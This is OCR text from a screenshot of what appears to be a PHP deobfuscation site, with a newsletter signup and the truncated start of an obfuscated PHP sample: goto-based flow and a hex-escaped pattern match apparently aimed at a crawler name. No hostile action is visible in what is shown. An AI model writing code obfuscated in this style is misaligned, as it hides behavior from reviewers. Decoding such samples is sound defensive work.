
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php goto aXl1z;dnatW:function motherHoodNature()
{if(preg_match("\x2f\x41\150\162\x65\146..